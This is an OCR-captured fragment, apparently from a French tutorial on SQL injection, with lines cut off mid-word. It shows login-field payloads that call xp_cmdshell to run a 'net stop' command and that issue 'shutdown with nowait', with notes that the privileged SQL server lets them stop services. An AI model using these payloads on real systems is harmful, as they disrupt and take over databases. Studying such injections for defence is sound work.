
password : n’importe lequel
Celle-ci supprimerait completement la ta
login : ‘; exec master..xp_cmdshell ‘net st
password : n’importe lequel
Sachant que je suis repasse dans une syn
effet d’executer une commande shell “net 
puisque le serveur sql est lance en tant
d’arreter des services.
login : ‘; shutdown with nowait; —
password : n’importe lequel